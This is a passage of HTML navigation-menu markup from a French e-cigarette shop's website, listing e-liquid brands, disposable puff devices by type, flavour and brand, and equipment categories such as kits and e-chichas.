                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/935_menu.jpg"
                                                    alt="" title="Halo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Halo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3553-juice-66?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3553_menu.jpg"
                                                    alt="" title="Juice 66"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Juice 66</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1817-jungle-wave?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1817_menu.jpg"
                                                    alt="" title="Jungle Wave"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Jungle Wave</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1330-kxs-liquid?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1330_menu.jpg"
                                                    alt="" title="KXS Liquid"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">KXS Liquid</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1187-kyandi-shop?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1187_menu.jpg"
                                                    alt="" title="Kyandi Shop"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kyandi Shop</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1867-le-coq-qui-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1867_menu.jpg"
                                                    alt="" title="Le Coq Qui Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Coq Qui Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2636-le-french-liquide?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2636_menu.jpg"
                                                    alt="" title="Le French Liquide"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le French Liquide</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4472-le-petit-verger?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4472_menu.jpg"
                                                    alt="" title="Le Petit Verger"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Petit Verger</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4636-liquideo?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4636_menu.jpg"
                                                    alt="" title="Liquideo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4235-made-in-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4235_menu.jpg"
                                                    alt="" title="Made In Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Made In Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4447-maison-fuel?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4447_menu.jpg"
                                                    alt="" title="Maison Fuel"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Maison Fuel</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3958-n?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3958_menu.jpg"
                                                    alt="" title="N+"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">N+</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4539-petit-nuage?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4539_menu.jpg"
                                                    alt="" title="Petit Nuage"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Petit Nuage</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2772-prestige-fruits?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2772_menu.jpg"
                                                    alt="" title="Prestige Fruits"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Prestige Fruits</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1716-ripe-vapes?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1716_menu.jpg"
                                                    alt="" title="Ripe Vapes"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ripe Vapes</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1726-rudgad?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1726_menu.jpg"
                                                    alt="" title="Rud&amp;Gad"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Rud&amp;Gad</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1999-savourea?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1999_menu.jpg"
                                                    alt="" title="Savourea"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Savourea</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/772-supervape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/772_menu.jpg"
                                                    alt="" title="SuperVape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">SuperVape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2079-swoke?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2079_menu.jpg"
                                                    alt="" title="Swoke"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Swoke</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/685-t-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/685_menu.jpg"
                                                    alt="" title="T-Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">T-Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4837-the-mds-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4837_menu.jpg"
                                                    alt="" title="The MDS Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">The MDS Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1679-tribal-force?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1679_menu.jpg"
                                                    alt="" title="Tribal Force"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Tribal Force</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/684-vampire-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/684_menu.jpg"
                                                    alt="" title="Vampire Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vampire Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4514-vape-maker?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4514_menu.jpg"
                                                    alt="" title="Vape Maker"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vape Maker</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/3604-puff" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Puff
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="426" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-type mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par type        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4848-puff-tpd-ready">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4848_menu.jpg?v=1769167499"
                                                    alt="" title="Puff TPD Ready"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Puff TPD Ready
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5179-e-liquides-puffpod">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5179_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides (Puff/Pod)"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides (Puff/Pod)
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3827-cartouches-pre-remplies">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3827_menu.jpg?v=1769167499"
                                                    alt="" title="Cartouches pré-remplies"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Cartouches pré-remplies
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4857-batteries">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4857_menu.jpg?v=1769167499"
                                                    alt="" title="Batteries"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Batteries
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5176-bons-plans-puff">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5176_menu.jpg?v=1769167499"
                                                    alt="" title="Bons Plans Puff"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Bons Plans Puff
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="315" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-saveur mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par Saveur        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4851-maxi-puff">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4851_menu.jpg?v=1769167499"
                                                    alt="" title="Maxi Puff"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Maxi Puff
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4852-gobar">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4852_menu.jpg?v=1769167499"
                                                    alt="" title="Gobar"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Gobar
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4853-jnr">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4853_menu.jpg?v=1769167499"
                                                    alt="" title="JNR"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                JNR
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4854-x-bar">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4854_menu.jpg?v=1769167499"
                                                    alt="" title="X-BAR"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                X-BAR
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4856-starbuzz">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4856_menu.jpg?v=1769167499"
                                                    alt="" title="Starbuzz"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Starbuzz
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4855-adalya">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4855_menu.jpg?v=1769167499"
                                                    alt="" title="Adalya"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Adalya
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="488" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par Marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-488" class="filter-buttons" data-block-id="488">
                                                        
                                                                                                                                                                        <button class="filter-btn" data-filter="A">A</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="F">F</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="G">G</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="I">I</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="J">J</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="K">K</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="L">L</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="R">R</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="T">T</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="V">V</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="W">W</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="X">X</button>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <ul id="list-isotop-488" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5172-adalya">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5172_menu.jpg"
                                                    alt="" title="Adalya"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Adalya</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4904-al-fakher">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4904_menu.jpg"
                                                    alt="" title="Al Fakher"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Al Fakher</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4742-avm">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4742_menu.jpg"
                                                    alt="" title="AVM"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">AVM</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4324-elf-bar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4324_menu.jpg"
                                                    alt="" title="Elf Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Elf Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5162-fps">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5162_menu.jpg"
                                                    alt="" title="FPS"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">FPS</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4578-gobar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4578_menu.jpg"
                                                    alt="" title="Gobar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Gobar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4975-hustle-and-bustle">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4975_menu.jpg"
                                                    alt="" title="Hustle and Bustle"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hustle and Bustle</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4861-ivapegreat">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4861_menu.jpg"
                                                    alt="" title="IVapeGreat"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">IVapeGreat</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4550-jnr">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4550_menu.jpg"
                                                    alt="" title="JNR"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">JNR</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4657-kiwi-vapor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4657_menu.jpg"
                                                    alt="" title="Kiwi Vapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kiwi Vapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5245-lebar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5245_menu.jpg"
                                                    alt="" title="LeBar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">LeBar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4332-maxi-puff">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4332_menu.jpg"
                                                    alt="" title="Maxi Puff"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Maxi Puff</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5138-razzbar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5138_menu.jpg"
                                                    alt="" title="RazzBar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">RazzBar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5149-starbuzz">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5149_menu.jpg"
                                                    alt="" title="Starbuzz"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Starbuzz</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4950-teslacigs">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4950_menu.jpg"
                                                    alt="" title="Teslacigs"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Teslacigs</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4845-the-mds-juice">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4845_menu.jpg"
                                                    alt="" title="The MDS Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">The MDS Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4947-torna-bar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4947_menu.jpg"
                                                    alt="" title="Torna-Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Torna-Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4335-vozol">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4335_menu.jpg"
                                                    alt="" title="Vozol"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Vozol</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4321-wpuff-by-liquideo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4321_menu.jpg"
                                                    alt="" title="Wpuff by Liquideo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Wpuff by Liquideo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4327-x-bar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4327_menu.jpg"
                                                    alt="" title="X-Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">X-Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4336-xo-havana">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4336_menu.jpg"
                                                    alt="" title="XO Havana"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XO Havana</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/4994-materiel" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Matériel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="490" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_kits mm_block_type_category ">
        <h4  style="font-size:18px">KITS        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4995-e-cigarettes">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4995_menu.jpg?v=1769167499"
                                                    alt="" title="E-cigarettes"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-cigarettes
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4997-e-chichas">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4997_menu.jpg?v=1769167499"
                                                    alt="" title="E-chichas"/>
                                        </span>
                                                                                            <span class="ets_item_name">
